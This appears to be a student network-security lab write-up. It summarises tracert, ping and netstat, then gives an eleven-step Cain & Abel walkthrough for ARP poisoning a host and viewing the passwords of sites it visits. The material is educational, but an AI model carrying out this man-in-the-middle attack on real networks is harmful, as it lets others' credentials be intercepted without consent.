

The Windows Tracert tool determines the route to a destination by sending ICMP packets to the destination. In these packets, Tracert uses varying IP Time-To-Live (TTL) values. The TTL is effectively a hop counter, where a hop is a location that the packet stops at, to reach the destination



Ping is a computer network administration software utility used to test the reachability of a host on an Internet Protocol network. It is available for virtually all operating systems that have networking capability, including most embedded network administration software.

Function: Send ICMP ECHO_REQUEST to network hosts

Syntax: ping -aAbBdDfhLnOqrRUvV6 -c count -F flowlabel -i interval -I interface -l preload -m mark -M pmtudisc_option -N nodeinfo_option -w deadline -W timeout -p pattern -Q tos -s packetsize -S sndbuf -t ttl -T timestamp option hop ... destination



In computing, netstat is a command-line network utility that displays network connections for Transmission Control Protocol, routing tables, and a number of network interface and network protocol statistics.

Stands for: Network statistics

Function: Print network connections, routing tables, interface statistics, masquerade connections, and multicast memberships



**Practical 3b)**

**Aim: Perform ARP Poisoning in Windows**

step 1: open cian and abel tool

Step 2 : Select sniffer on the top.



Step 3 : Next to folder icon click on icon name start/stop sniffer. Select device and click on ok.



Step 4 : Click on “+” icon on the top. Click on ok.



Step 5 : Shows the Connected host.



Step 6 : Select Arp at bottom.



Step 7 : Click on “+” icon at the top.



Step 8 : Click on start/stop ARP icon on top.



Step 9 : Poisoning the source.



Step 10 : Go to any website on source ip address.



Step 11 : Go to password option in the cain & abel and see the visited site password.







